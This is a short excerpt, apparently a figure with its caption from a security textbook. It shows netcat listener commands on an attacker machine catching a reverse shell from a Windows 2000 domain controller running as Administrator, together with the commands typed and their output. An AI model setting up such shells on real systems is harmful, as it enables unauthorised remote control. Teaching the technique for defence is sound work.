 Toolbox Command Prompt - nc -nvv -l -p 80
D:\Toolbox>nc -nvv -l -p 80
listening on [any] 80 ...
connect to [192.168.234.36] from (UNKNOWN) [192.168.234.110
dir
ipconfig
sent 13, rcvd 0
D:\Toolbox>nc -nvv -l -p 80
listening on [any] 80 ...
connect to [192.168.234.36] from (UNKNOWN) [192.168.234.110
ipconfig
D:\Toolbox>nc -vv -l -p 25
listening on [any] 25 ...
connect to [192.168.234.36] from CORP-DC [192.168.234.110]
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Windows 2000 IP Configuration
Ethernet adapter Local Area Connection 3:
Media State . . . . . . . . . . . : Cable Disconnec
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.234.110
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Figure 5-10. Using netcat on both the attacker (shown here) and target systems, a shell can be
“shoveled” to the attacker’s system. Here, commands entered into the top window are
executed on the remote system, and results are displayed in the bottom window